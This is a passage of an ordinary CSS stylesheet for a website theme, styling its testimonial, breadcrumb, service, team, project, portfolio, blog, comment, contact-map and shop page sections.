        -moz-transform: rotate3d(0,0,39,106deg) skew(47deg);
        -ms-transform: rotate3d(0,0,39,106deg) skew(47deg);
        -o-transform: rotate3d(0,0,39,106deg) skew(47deg);
        transform: rotate3d(0,0,39,106deg) skew(47deg);
        -webkit-transition: .5s;
        transition: .5s;
    }

.testimonial-box:hover .testimonial-content::after {
    border-color: #fff #62A0D1 #62A0D1 #fff;
}

.testimonial-inner {
    width: 360px;
    height: 250px;
    border: 6px solid #F3F7F8;
    position: relative;
    border-radius: 100%;
    -webkit-transition: .5s;
    transition: .5s;
}

.testimonial-box:hover .testimonial-inner {
    border-color: #62A0D1;
}

.testimonial-inner::before {
    position: absolute;
    content: "\f10d";
    font-family: FontAwesome;
    top: 36px;
    left: -10px;
    font-size: 33px;
    color: #62A0D1;
    background: #fff;
    padding: 9px;
}

.testimonial-inner::after {
    position: absolute;
    content: "\f10e";
    font-family: FontAwesome;
    top: 129px;
    right: -23px;
    font-size: 36px;
    color: #62A0D1;
    background: #fff;
    padding: 9px;
}

.testimonial-inner p {
    padding: 63px 38px;
    text-align: center;
    font-size: 16px;
    color: #333333;
    font-weight: 400;
    line-height: 27px;
    position: relative;
    z-index: 99999999;
}

.testimonial-author {
    margin: 30px 0 0;
    padding-left: 7px;
}

.testimonial-author-pic {
    width: 75px;
    height: 75px;
    border: 3px solid #EFEFEF;
    border-radius: 100%;
    float: left;
    overflow: hidden;
    -webkit-transition: .5s;
    transition: .5s;
}

.testimonial-box:hover .testimonial-author-pic {
    border-color: #62A0D1;
}

.testimonial-author-pic img {
}

.testimonial-author-info {
    float: left;
    margin-left: 20px;
    -webkit-transform: translateY(13px);
    -moz-transform: translateY(13px);
    -ms-transform: translateY(13px);
    -o-transform: translateY(13px);
    transform: translateY(13px);
}

    .testimonial-author-info h3 {
        font-size: 18px;
        color: #333333;
        margin: 0 0 10px;
        -webkit-transition: .5s;
        transition: .5s;
    }

.testimonial-box:hover .testimonial-author-info h3 {
    color: #62A0D1;
}

.testimonial-author-info span {
    font-size: 14px;
    color: #707070;
    font-weight: 400;
}
/*=================================
21. Breadcrumb section
==================================*/
.breadcrumb-section {
    background-size: cover;
    background-repeat: no-repeat;
    padding: 112px 0;
    background-position: center center;
    overflow: hidden;
    background-color: #F1F1F3;
}

.breadcrumb-area {
    text-align: center;
    overflow: hidden;
}

.breadcrumb-title {
    font-size: 30px;
    color: #333333;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.breadcrumb-ul {
    padding: 0;
    margin: 0px;
    list-style: none;
    position: relative;
    display: inline-block;
}

    .breadcrumb-ul::before {
        content: "\f015";
        font-family: FontAwesome;
        position: absolute;
        left: -10px;
        top: 0;
        color: #000000;
        font-size: 14px;
    }

    .breadcrumb-ul li {
        display: inline;
        padding: 0 8px;
        position: relative;
    }

        .breadcrumb-ul li::after {
            position: absolute;
            content: "";
            right: -2px;
            top: 4px;
            width: 2px;
            height: 12px;
            background: #DEDEDF;
        }

        .breadcrumb-ul li:last-of-type::after {
            display: none;
        }

        .breadcrumb-ul li a {
            text-decoration: none;
            color: #000;
            font-size: 14px;
            font-weight: 700;
            display: inline-block;
            text-transform: uppercase;
        }

        .breadcrumb-ul li.active-breadcrumb {
            font-weight: 700;
            color: #62a0d1;
            font-size: 14px;
            text-transform: uppercase;
        }
/*=================================
22. Service Page One
==================================*/
.service-page-one-price {
    background: #F4F4F4;
}

    .service-page-one-price .single-pricing-box {
        background: #fff;
    }
/*=================================
23. Service Page Two
==================================*/
.service-page-three-offer {
    background: #fff;
}

.offer-section-three.service-page-three-offer .single-offer-item {
    background: #F4F4F4 !important;
}

.offer-section-three.service-page-three-offer.service-white-bg .single-offer-item {
    background: #FFF !important;
}

/*=================================
24. Service Single Page
==================================*/
.service-single-section {
    overflow: hidden;
}

.sidebar {
}

.single-sidebar {
    margin-bottom: 63px;
}

    .single-sidebar > h3 {
        margin-bottom: 15px;
        line-height: 1;
        font-size: 20px;
        color: #333;
    }

.siderbar-menu {
    border: none !important;
}

    .siderbar-menu li {
    }

        .siderbar-menu li a {
            font-size: 15px;
            color: #333333;
            padding: 17px 33px;
            display: block;
            -webkit-transition: .5s;
            transition: .5s;
            position: relative;
            background: #F3F7F8;
            z-index: 1;
        }

            .siderbar-menu li a:hover {
                background: #fff;
            }

            .siderbar-menu li a i {
                padding-right: 7px;
            }

            .siderbar-menu li a span {
            }

            .siderbar-menu li a:hover {
                padding-left: 48px;
                text-decoration: none;
                color: #62a0d1;
            }

.download-button {
    margin: 0 0 20px;
}

    .download-button img:first-child {
        -webkit-transform: translateX(-10px);
        -moz-transform: translateX(-10px);
        -ms-transform: translateX(-10px);
        -o-transform: translateX(-10px);
        transform: translateX(-10px);
        padding-left: 5px;
    }

    .download-button img:last-child {
        -webkit-transform: translateX(21px);
        -moz-transform: translateX(21px);
        -ms-transform: translateX(21px);
        -o-transform: translateX(21px);
        transform: translateX(21px);
        padding-left: 11px;
    }

.testimonial-parents-sidebar {
    overflow: hidden;
}

    .testimonial-parents-sidebar .testimonial-inner {
        width: 283px;
        height: 205px;
        border: 6px solid #F3F7F8;
        position: relative;
        border-radius: 100%;
        -webkit-transition: .5s;
        transition: .5s;
    }

        .testimonial-parents-sidebar .testimonial-inner p {
            padding: 31px 36px;
            text-align: center;
            font-size: 14px;
            color: #333333;
            font-weight: 400;
            line-height: 24px;
            position: relative;
            z-index: 99999999;
        }

        .testimonial-parents-sidebar .testimonial-inner::before {
            top: 21px;
            left: -13px;
        }

        .testimonial-parents-sidebar .testimonial-inner::after {
            top: 110px;
            right: -6px;
        }

    .testimonial-parents-sidebar .testimonial-content::after {
        bottom: -7px;
        left: 74px;
        width: 39px;
        height: 41px;
        border-width: 11px 9px 6px 6px;
        -webkit-transform: rotate3d(0,0,39,108deg) skew(45deg);
        -moz-transform: rotate3d(0,0,39,108deg) skew(45deg);
        -ms-transform: rotate3d(0,0,39,108deg) skew(45deg);
        -o-transform: rotate3d(0,0,39,108deg) skew(45deg);
        transform: rotate3d(0,0,39,108deg) skew(45deg);
    }

    .testimonial-parents-sidebar .testimonial-content::before {
        position: absolute;
        content: "";
        bottom: 3px;
        left: 105px;
        width: 12px;
        height: 5px;
        background: #F3F7F8;
        z-index: 1;
        -webkit-transition: 0.5s;
        transition: 0.5s;
        -webkit-transform: rotate(9deg);
        -moz-transform: rotate(9deg);
        -ms-transform: rotate(9deg);
        -o-transform: rotate(9deg);
        transform: rotate(9deg);
    }

    .testimonial-parents-sidebar .testimonial-box:hover .testimonial-content::before {
        background: #62A0D1;
    }

    .testimonial-parents-sidebar .testimonial-author-info h3 {
        font-size: 18px;
        margin-bottom: 7px;
    }

.content {
    margin-right: -15px;
    margin-left: 15px;
}

.content-large-image {
    margin: 4px 0;
}

    .content-large-image img {
    }

.single-services-content {
    margin: 33px 0 0;
}

    .single-services-content h3 {
        margin-bottom: 10px;
        color: #333;
        font-size: 20px;
    }

    .single-services-content p {
        color: #656565;
        margin-bottom: 20px;
        text-align: justify;
    }

.services-content-list {
}

    .services-content-list li {
        padding: 7px 0;
        font-size: 15px;
    }

        .services-content-list li:last-child {
            padding: 7px 0 0;
        }

        .services-content-list li i {
            color: #6FA7D4;
            padding-right: 5px;
        }

.single-services-content img {
    width: 100%;
}
/* Collaps Accordion */
.panel-group {
    margin-bottom: 0px;
    margin-top: 20px;
}

    .panel-group .panel {
        border-radius: 0;
    }

.panel-default > .panel-heading {
    background: none;
    color: #333333;
    border: none;
    font-weight: 400;
}

.panel-heading {
    border-radius: 0;
    padding: 0;
}

.panel {
    background-color: transparent;
    border: 0px solid transparent;
    border-radius: 0px;
    box-shadow: 0 0px 0px rgba(0,0,0,.05);
}

.panel-title {
    font-weight: 400;
}

    .panel-title a {
        text-decoration: none;
        padding: 17px 25px;
        display: block;
        background: #62A0D1;
        color: #fff;
        position: relative;
    }

        .panel-title a.collapsed {
            background: #F3F7F8;
            color: #333333;
        }

.panel-body {
    padding: 20px 25px;
    line-height: 24px;
    font-size: 15px;
    text-align: justify;
}

.single-services-content .plus-minus-icon {
    background: transparent;
    border-radius: 0;
    border: none;
    position: absolute;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
    top: 0;
    right: 30px;
}

.panel-title a.collapsed .plus-stick, .panel-title a.collapsed .minus-stick {
    background: #707070;
}

.panel-title a.collapsed .plus-stick {
    -webkit-transform: translateY(-50%) translateX(-50%) rotateZ(90deg);
    -moz-transform: translateY(-50%) translateX(-50%) rotateZ(90deg);
    -ms-transform: translateY(-50%) translateX(-50%) rotateZ(90deg);
    -o-transform: translateY(-50%) translateX(-50%) rotateZ(90deg);
    transform: translateY(-50%) translateX(-50%) rotateZ(90deg);
}

.panel-title a .plus-stick {
    -webkit-transform: translateY(-50%) translateX(-50%) rotateZ(360deg);
    -moz-transform: translateY(-50%) translateX(-50%) rotateZ(360deg);
    -ms-transform: translateY(-50%) translateX(-50%) rotateZ(360deg);
    -o-transform: translateY(-50%) translateX(-50%) rotateZ(360deg);
    transform: translateY(-50%) translateX(-50%) rotateZ(360deg);
}

/*=================================
25. Team Member page Full
==================================*/
.team-member-page {
    background: #fff;
    padding-bottom: 105px;
}

    .team-member-page .single-team-member {
        margin-bottom: 30px;
        border: 1px solid #F7F7F7;
        padding-top: 0;
    }
/*=================================
26. Single Team Member Page
==================================*/
.single-team-member-details-section {
    overflow: hidden;
}

.single-team-member-details {
}

.member-full-information {
}

.member-full-pic {
    margin: -17px 0 0;
    overflow: hidden;
}

    .member-full-pic img {
    }

.member-full-bio {
}

    .member-full-bio .member-info {
    }

        .member-full-bio .member-info h3 {
            font-size: 24px;
            color: #62a0d1;
        }

        .member-full-bio .member-info h4 {
            font-size: 16px;
        }

    .member-full-bio p {
        margin: -15px 0 0;
    }

    .member-full-bio .social-icon {
        float: left;
        margin: 20px 0 25px;
    }

        .member-full-bio .social-icon ul {
        }

            .member-full-bio .social-icon ul li {
                margin-right: 8px;
                margin-left: 0;
            }

                .member-full-bio .social-icon ul li a i {
                    border: 1px solid #F4F8F9;
                    line-height: 37px;
                }

                    .member-full-bio .social-icon ul li a i:hover {
                        border-color: #62A0D1;
                        -webkit-transition: .5s;
                        transition: .5s;
                    }

    .member-full-bio .contact-info {
    }

.personal-statement {
    margin: 40px 0 0;
}

    .personal-statement h3 {
        margin-bottom: 14px;
    }

    .personal-statement p {
        margin-bottom: 33px;
    }

.member-skill-award {
    margin: 33px 0 0;
    overflow: hidden;
}

    .member-skill-award h3 {
        margin-bottom: 30px;
        margin-left: 15px;
    }

    .member-skill-award h4 {
        font-size: 14px;
        line-height: 24px;
        color: #333333;
        text-align: center;
    }

.sinlge-award {
    margin: 16px 0 0;
}

    .sinlge-award h4 {
        margin: 26px 0 0;
    }

.member-award {
}

.award-pic {
    width: 70px;
    height: 75px;
    margin: 0 auto;
}

    .award-pic img {
        width: 100%;
    }
/* Round Progress Bar */
.chart {
    position: relative;
    display: inline-block;
    width: 118px;
    height: 118px;
    margin-bottom: 0px;
    text-align: center;
    float: left;
}

    .chart canvas {
        position: absolute;
        top: 0;
        left: 0;
    }

.percent {
    display: inline-block;
    font-size: 24px;
    color: #62A0D1;
    line-height: 108px;
    z-index: 2;
    font-weight: normal;
}

    .percent:after {
        content: '%';
        margin-left: 0.1em;
        font-size: .8em;
    }

.angular {
    margin-top: 100px;
}

    .angular .chart {
        margin-top: 0;
    }
/*=================================
27. Project Page One
==================================*/
.project-page {
    background: #fff;
}

    .project-page .project-info {
        border-width: 0px 1px 1px 1px;
        border-style: solid;
        border-color: #F7F7F7;
    }
/*=================================
28. Single Project Page
==================================*/
.project-single {
    padding-bottom: 82px;
    overflow: hidden;
}

.project-large-pic {
    overflow: hidden;
}

    .project-large-pic img {
        width: 100%;
    }

.project-details {
}

.project-single .project-info {
    margin-left: -15px;
    padding-top: 79px;
}

.project-info ul {
}

    .project-info ul li {
        border: 1px solid #F7F7F7;
        padding: 16px 20px;
    }

        .project-info ul li h4 {
            font-size: 16px;
            font-weight: 700;
            margin-bottom: 6px;
            color: #333333;
        }

        .project-info ul li span {
            font-size: 16px;
            color: #707070;
        }

.project-description {
    margin: 72px 0 0;
}

    .project-description h3 {
        margin: 0 0 15px;
        color: #333;
        font-size: 20px;
    }

    .project-description p {
        text-align: justify;
    }

.related-project {
}

.related-project-pic {
    margin-left: -8px;
    margin-bottom: 30px;
    overflow: hidden;
}

    .related-project-pic a img:hover {
        opacity: .8;
    }

.project-download {
    margin: 43px 0 0;
}

    .project-download h3, .project-share h3 {
        margin: 0px 0 27px;
        color: #333;
        font-size: 20px;
    }

.project-share {
    margin: 40px 0 0;
}

    .project-share .social-icon {
        float: left;
    }

        .project-share .social-icon ul li a i {
            border-width: 2px;
        }

.related-project {
}
/*=================================
29. Portfolio Page One
==================================*/
.portfolio-page-one {
    text-align: center;
    overflow: hidden;
}

/*=================================
30. Portfolio Page Two
==================================*/
.portfolio-page-two {
    text-align: center;
    overflow: hidden;
}

    .portfolio-page-two .single-portfolio {
        margin-bottom: 18px;
        padding: 0 9px;
    }

        .portfolio-page-two .single-portfolio img {
            width: 100%;
            height: 200px;
        }

    .portfolio-page-two .portfolio-item {
        text-align: center;
        margin: 0 -8px;
        overflow: hidden;
    }

/*=================================
31. Portfolio Page Three
==================================*/
.portfolio-page-three {
    text-align: center;
    overflow: hidden;
}

    .portfolio-page-three .single-portfolio {
        margin-bottom: 0px;
        padding: 0 0;
        width: 20%;
        float: left;
    }

        .portfolio-page-three .single-portfolio img {
            width: 100%;
        }

    .portfolio-page-three .portfolio-item {
        text-align: center;
        margin: 0 15px;
    }
/*=================================
32. Blog Page One
==================================*/
.single-blog-page {
    padding-bottom: 90px;
}

    .single-blog-page .single-blog-box {
        margin: 0 0 30px;
    }

.pagination-div {
    text-align: center;
}

.pagination > li:first-child > a, .pagination > li:first-child > span {
    margin-left: 0;
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
}

.pagination > .disabled > a, .pagination > .disabled > a:focus, .pagination > .disabled > a:hover, .pagination > .disabled > span, .pagination > .disabled > span:focus, .pagination > .disabled > span:hover {
    color: #333333;
    background-color: transparent;
    border-color: #F7F7F7;
}

.pagination > li > a, .pagination > li > span {
    padding: 8px 15px;
    margin: 0 5px;
    color: #333332;
    background-color: transparent;
    border: 1px solid #F7F7F7;
    font-size: 16px;
    font-weight: 700;
    border-radius: 3px;
}

.pagination > .active > a, .pagination > .active > a:focus, .pagination > .active > a:hover, .pagination > .active > span, .pagination > .active > span:focus, .pagination > .active > span:hover {
    color: #fff;
    background-color: #62A0D1;
    border-color: #62A0D1;
}

.pagination > li > a:focus, .pagination > li > a:hover, .pagination > li > span:focus, .pagination > li > span:hover {
    z-index: 2;
    color: #fff;
    background-color: #62A0D1;
    border-color: #62A0D1;
}

.pagination > li > a.pagination-dot-dot {
}

/*=================================
33. Blog Page Two
==================================*/
.blog-page-two {
    overflow: hidden;
}

.blog-style-two {
    margin-left: -15px;
    margin-right: 43px;
}

    .blog-style-two .single-blog-box {
        margin-bottom: 70px;
    }

        .blog-style-two .single-blog-box:last-child {
            margin-bottom: 0px;
        }

.speacial-quotation {
    background-color: #62A0D1;
    text-align: center;
    margin-bottom: 70px;
    padding: 65px 45px !important;
    background-image: url(../../images/quotation-bg-one.png);
    background-repeat: no-repeat;
    background-position: center center;
}

    .speacial-quotation p {
        font-size: 18px !important;
        color: #fff;
        line-height: 30px !important;
        position: relative;
        z-index: 1;
        padding-bottom: 0 !important;
    }

    .speacial-quotation h4 {
        color: #fff;
        margin-top: 20px;
        font-size: 20px;
    }

.blog-page-two .single-sidebar {
    margin-bottom: 47px;
}

.sidebar-search {
    margin-top: 22px;
}

    .sidebar-search .sidebar-search-form {
        position: relative;
    }

    .sidebar-search input[type="search"] {
        border: 1px solid #F8F8F8;
        padding: 12px 20px;
        width: 100%;
        color: #656565;
        font-size: 14px;
        letter-spacing: 0.05em;
    }

    .sidebar-search input::-webkit-input-placeholder {
        color: #656565;
    }

    .sidebar-search input:-moz-placeholder {
        color: #656565;
    }

    .sidebar-search input::-moz-placeholder {
        color: #656565;
    }

    .sidebar-search input:-ms-input-placeholder {
        color: #656565;
    }

    .sidebar-search .search-icon {
        border: none;
        background: none;
        position: absolute;
        right: 15px;
        top: 50%;
        -webkit-transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        -o-transform: translateY(-50%);
        transform: translateY(-50%);
    }

        .sidebar-search .search-icon [class^="flaticon-"]:before, [class*=" flaticon-"]:before, [class^="flaticon-"]:after, [class*=" flaticon-"]:after {
            margin: 0;
            font-size: 17px;
            color: #777777;
            font-weight: 700;
        }

.sidebar-category {
}

.blog-page-two .siderbar-menu li {
    border-bottom: 1px solid #F7F7F7;
}

    .blog-page-two .siderbar-menu li a {
        padding-left: 20px;
        background: none;
    }

        .blog-page-two .siderbar-menu li a:hover {
            padding-left: 30px;
        }

    .blog-page-two .siderbar-menu li:last-child {
        border-bottom: 0;
    }

    .blog-page-two .siderbar-menu li a::after {
        background: none;
    }

    .blog-page-two .siderbar-menu li a .category-post-count {
        display: inline-block;
        position: absolute;
        border-radius: 100%;
        font-size: 14px;
        color: #656565;
        line-height: 30px;
        text-align: center;
        right: 0;
        top: 50%;
        -webkit-transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        -o-transform: translateY(-50%);
        transform: translateY(-50%);
        width: 30px;
        height: 30px;
        font-weight: 400;
        border: 1px solid #F8F8F8;
        -webkit-transition: 0.5s;
        transition: 0.5s;
    }

    .blog-page-two .siderbar-menu li a:hover .category-post-count {
        background: #62A0D1;
        color: #fff;
        border: 1px solid #62A0D1;
    }

.sidebar-latest-news {
    margin: 40px 0 0;
}

    .sidebar-latest-news img:hover {
        opacity: .7;
    }

    .sidebar-latest-news li {
        padding: 20px 0 24px;
    }

        .sidebar-latest-news li:first-child {
            padding: 5px 0 23px;
        }

        .sidebar-latest-news li .content .latest-news-title {
            font-size: 16px;
            color: #333333;
        }

.tagcloud a {
    font-size: 14px !important;
    color: #656565;
    padding: 9px 18px;
    border: 1px solid #F7F7F7;
    text-decoration: none;
    display: inline-block;
    margin-right: 11px;
    margin-bottom: 10px;
    position: relative;
    z-index: 1;
    -webkit-transition: .5s;
    transition: .5s;
}

    .tagcloud a:hover {
        color: #fff;
        border: 1px solid #62A0D1;
    }

    .tagcloud a::before {
        position: absolute;
        content: "";
        bottom: 0;
        left: 0;
        width: 100%;
        height: 0%;
        background: #62A0D1;
        z-index: -1;
        -webkit-transition: .5s;
        transition: .5s;
    }

    .tagcloud a:hover::before {
        height: 100%;
    }

.blog-video-icon {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    -moz-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    -o-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
}

    .blog-video-icon a {
        text-decoration: none;
    }

    .blog-video-icon [class^="flaticon-"]:before, [class*=" flaticon-"]:before, [class^="flaticon-"]:after, [class*=" flaticon-"]:after {
        font-size: 70px;
        color: #fff;
        margin: 0;
    }


/*=================================
34.Blog Page Single
==================================*/
.single-blog-page {
}

.single-full-blog {
    overflow: hidden;
}

    .single-full-blog .blog-content {
        padding-left: 0;
    }

        .single-full-blog .blog-content h3.single-title {
            font-size: 24px;
            line-height: 24px;
            color: #62a0d1;
        }

        .single-full-blog .blog-content h1.single-title {
            font-size: 24px;
            line-height: 24px;
            color: #62a0d1;
        }

    .single-full-blog .post-content p {
        padding-bottom: 25px;
        text-align: justify;
    }

    .single-full-blog .blog-content {
        border: none;
        padding-right: 0;
    }

    .single-full-blog .single-blog-box-img img {
    }

.single-blog-page .blog-content img {
    /*    margin-right: 30px;
    float: left;*/
    margin-top: -1px;
    overflow: hidden;
    margin-bottom: 6px;
}

.single-full-blog .single-blog-box:hover img {
    -webkit-transform: inherit;
    -moz-transform: inherit;
    -ms-transform: inherit;
    -o-transform: inherit;
    transform: inherit;
}

.single-blog-page .single-blog-box:hover img {
    -webkit-transform: scale(1) !important;
    -moz-transform: scale(1) !important;
    -ms-transform: scale(1) !important;
    -o-transform: scale(1) !important;
    transform: scale(1) !important;
}

.post-content .speacial-quotation {
    background-image: url(../../images/quotation-bg-two.png);
    margin-bottom: 35px;
}

.tag-and-share-box {
    margin-top: -23px;
}

.blog-tag {
    width: 56%;
    float: left;
}

.tag-and-share-box h4 {
}

.blog-tag h4, .blog-share h4 {
    display: inline;
    float: left;
    margin-right: 20px;
    -webkit-transform: translateY(4px);
    -moz-transform: translateY(4px);
    -ms-transform: translateY(4px);
    -o-transform: translateY(4px);
    /*    transform: translateY(4px);*/
    transform: translateY(0px);
}

    .blog-tag h4 i, .blog-share h4 i {
    }

    .blog-tag h4 [class^="flaticon-"]:before, [class*=" flaticon-"]:before, [class^="flaticon-"]:after, [class*=" flaticon-"]:after, .blog-share h4 [class^="flaticon-"]:before, [class*=" flaticon-"]:before, [class^="flaticon-"]:after, [class*=" flaticon-"]:after {
        color: #62A0D1;
        font-size: 23px;
        margin: 0;
        padding-right: 9px;
    }

.blog-share {
    width: 44%;
    float: right;
}

    .blog-share ul {
        margin: 0;
    }

    .blog-share .social-icon {
        float: left
    }

.social-icon ul#social-style-two {
}

    .social-icon ul#social-style-two li {
        margin-right: 8px;
        margin-left: 0;
    }

        .social-icon ul#social-style-two li a i {
            border: 1px solid #F4F8F9;
            line-height: 37px;
        }

            .social-icon ul#social-style-two li a i:hover {
                border-color: #62A0D1;
                -webkit-transition: .5s;
                transition: .5s;
            }

.about-author {
    margin: 35px 0 75px;
    overflow: hidden;
}

    .about-author h3 {
        margin-bottom: 35px;
    }

.author-pic {
    display: inline-block;
    width: 120px;
    height: 120px;
    border: 1px solid #F7F7F7;
    border-radius: 100%;
    overflow: hidden;
    float: left;
}

    .author-pic img {
    }

.author-name {
    margin-bottom: 8px;
}

.author-description {
    padding: 20px 0 0 20px;
    display: table;
}

.author-name h4 {
    font-size: 18px;
    color: #62a0d1;
    display: inline-block;
    margin-right: 8px;
}

.author-name span {
    font-size: 14px;
    color: #707070;
}

.author-description p {
}
/*comment box*/
.comment-box {
}

    .comment-box h3.comment-box-title {
    }

.comment-item {
    padding: 30px 0;
    border-bottom: 1px solid #F7F7F7;
}

.profile-image {
    width: 90px;
    height: 90px;
    overflow: hidden;
    border-radius: 100%;
    float: left;
}

.comment-content {
    display: table;
    padding: 0 0 0 20px;
}

.comment-meta {
    overflow: hidden;
    margin-bottom: 7px;
}

.user-name {
    float: left;
}

    .user-name h3 {
        display: inline-block;
        margin-right: 8px;
    }

        .user-name h3 a {
            font-size: 18px;
            color: #62a0d1;
            text-decoration: none;
        }

    .user-name span {
        font-size: 14px;
        color: #707070;
    }

.reply-btn {
    float: right;
}

    .reply-btn a i {
        padding-left: 5px;
    }

.comment-content p {
}

.comment-list li ul.children {
    padding-left: 50px;
}

.comment-list li ul .comment-item {
    border-bottom: 1px solid #F7F7F7 !important;
}

.comment-list:last-child .comment-item {
    border-bottom: 0;
}
/* comment form */
.input-comment {
    margin: 32px 0 0;
}

    .input-comment h3 {
        margin-bottom: 30px;
    }

.sent-feedback-box {
    overflow: hidden;
}

.comment-form {
    overflow: hidden;
    padding-bottom: 7px;
}

.input {
    border: 1px solid #F7F7F7;
    padding: 14px 20px;
    display: inline-block;
    margin-bottom: 30px;
    width: 100%;
    margin-top: 1px;
}

.comment-form input[type="name"] {
}

.comment-form input[type="email"] {
}

.comment-form input[type="text"] {
    margin-right: 0;
}

#comment-reply {
    border: 1px solid #F7F7F7;
    padding: 30px 20px;
    width: 100%;
}

.comment-form .button {
    padding: 0;
}

.submit-button, .woocommerce-Reviews #input-comment p.form-submit input.submit {
    border: none;
    background: transparent;
    padding: 15px 38px;
    text-transform: uppercase;
}

.comment-form input::-webkit-input-placeholder {
    color: #707070;
    font-size: 14px;
}

.comment-form input:-moz-placeholder {
    color: #707070;
    font-size: 14px;
}

.comment-form input::-moz-placeholder {
    color: #707070;
    font-size: 14px;
}

.comment-form input:-ms-input-placeholder {
    color: #707070;
    font-size: 14px;
}

#comment-reply::-webkit-input-placeholder {
    color: #707070;
    font-size: 14px;
}

#comment-reply:-moz-placeholder {
    color: #707070;
    font-size: 14px;
}

#comment-reply::-moz-placeholder {
    color: #707070;
    font-size: 14px;
}

#comment-reply:-ms-input-placeholder {
    color: #707070;
    font-size: 14px;
}

.input-comment .button {
    text-transform: uppercase;
}
/*=================================
35. Contact Page
==================================*/
.contact-page-info {
    overflow: hidden;
}

.give-feedback-section {
    overflow: hidden;
}

.contact-information {
    text-align: center;
    overflow: hidden;
}

.single-contact-info {
    margin-bottom: 5px;
    color: #333333;
}

    .single-contact-info span {
        width: 100px;
        height: 100px;
        line-height: 90px;
        background: #62A0D1;
        border-radius: 100%;
        display: block;
        text-align: center;
        margin: 0 auto;
        margin-bottom: 35px;
    }

    .single-contact-info [class^="flaticon-"]:before, [class*=" flaticon-"]:before, [class^="flaticon-"]:after, [class*=" flaticon-"]:after {
        margin: 0;
        font-size: 32px;
        color: #fff;
        line-height: 70px;
    }

    .single-contact-info h3 {
        margin-bottom: 13px;
    }

    .single-contact-info p {
        color: #707070;
    }

.give-feedback-section {
    background: #F4F4F4
}



    .give-feedback-section .comment-form input::-webkit-input-placeholder {
        color: #959595;
    }

    .give-feedback-section .comment-form input:-moz-placeholder {
        color: #959595;
    }

    .give-feedback-section .comment-form input::-moz-placeholder {
        color: #959595;
    }

    .give-feedback-section .comment-form input:-ms-input-placeholder {
        color: #959595;
    }

    .give-feedback-section #comment-reply::-webkit-input-placeholder {
        color: #959595;
    }

    .give-feedback-section #comment-reply:-moz-placeholder {
        color: #959595;
    }

    .give-feedback-section #comment-reply::-moz-placeholder {
        color: #959595;
    }

    .give-feedback-section #comment-reply:-ms-input-placeholder {
        color: #959595;
    }


    .give-feedback-section .submit-button-div {
        display: block;
        text-align: center;
    }
/* Google Map */
#map_canvas {
    width: 100%;
    height: 494px;
    margin: 0 auto;
}
/* This stylesheet for hide default google map controll option */
a[href^="http://maps.google.com/maps"] {
    display: none !important
}

a[href^="https://maps.google.com/maps"] {
    display: none !important
}

.gmnoprint a, .gmnoprint span, .gm-style-cc {
    display: none;
}

.gmnoprint div {
    background: none !important;
}

.gmnoprint {
    opacity: 0 !important;
    -webkit-transform: translateX(20px);
    -moz-transform: translateX(20px);
    -ms-transform: translateX(20px);
    -o-transform: translateX(20px);
    transform: translateX(20px);
    -webkit-transition: all 1s;
    transition: all 1s;
    z-index: 1;
}

.gm-svpc {
    opacity: 0 !important;
    -webkit-transform: translateX(20px);
    -moz-transform: translateX(20px);
    -ms-transform: translateX(20px);
    -o-transform: translateX(20px);
    transform: translateX(20px);
    -webkit-transition: all 1s;
    transition: all 1s;
    z-index: 1;
}

#map_canvas:hover .gmnoprint {
    opacity: 1 !important;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
}

#map_canvas:hover .gm-svpc {
    opacity: 1 !important;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
}
/*=================================
36. Shop Page One
==================================*/
.shop-page-one {
    overflow: hidden;
}

    .shop-page-one .single-sidebar:last-of-type {
        margin-bottom: 0 !important;
    }

    .shop-page-one .single-product {
        background: #fff;
        border: 1px solid #F7F7F7;
        margin-bottom: 30px;
    }

        .shop-page-one .single-product .product-image img {
            width: inherit;
        }

.all-shop-elements {
    padding-right: 15px;
}

.shop-chart-heading {
    margin-bottom: 30px;
}

.outline-select {
    position: relative;
}

    .outline-select span.select-h4 {
        position: absolute;
        left: 19px;
        font-size: 14px;
        color: #cccccc;
        top: 11px;
    }

    .outline-select select {
        width: 100%;
        background: transparent;
        padding: 10px 41px 10px 77px;
        border: 1px solid #F7F7F7;
        outline: none;
        font-size: 14px;
        color: #555555;
        cursor: pointer;
        position: relative;
        z-index: 1;
        border-radius: 1px;
        -webkit-appearance: none;
        -moz-appearance: none;
        appearance: none;
        border-radius: 3px;
    }

.select-icon {
    background: #F4F4F4;
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    width: 42px;
    text-align: center;
}

    .select-icon i {
        color: #B8B8B8;
        font-size: 23px;
        line-height: 44px;
    }

.shorting-icon {
    float: right;
}

    .shorting-icon a {
        width: 42px;
        height: 42px;
        background: #F4F4F4;
        display: inline-block;
        text-align: center;
        border-radius: 3px;
        margin-left: 8px;
        -webkit-transition: .3s;
        transition: .3s;
        color: #333333;
    }

    .shorting-icon i {
        line-height: 42px;
        font-size: 14px;
    }

    .shorting-icon a:hover {
        color: #fff;
        background: #62A0D1;
    }

.shoping-items {
}

.shop-page-one .sidebar {
    padding-left: 15px;
}
/* Shoping Page Sidebar */
.shoping-page-sidebar .panel-group .panel {
    border-radius: 0;
    border-bottom: 1px solid #F7F7F7;
}

.shoping-page-sidebar .single-sidebar {
    margin-bottom: 50px;
}

.shoping-page-sidebar .panel-group .panel:last-of-type {
    border-bottom: 0;
}

.shoping-page-sidebar .panel-title a {
    padding: 17px 25px 25px 0;
    background: transparent;
    color: #62A0D1;
    font-size: 16px;
    -webkit-transition: .4s;
    transition: .4s;
}

    .shoping-page-sidebar .panel-title a:last-of-type {
    }

    .shoping-page-sidebar .panel-title a.collapsed {
        color: #707070;
        font-size: 14px;
        -webkit-transition: .4s;
        transition: .4s;
    }

.shoping-page-sidebar .plus-minus-icon {
    width: 30px;
    height: 30px;
    background: #62A0D1;
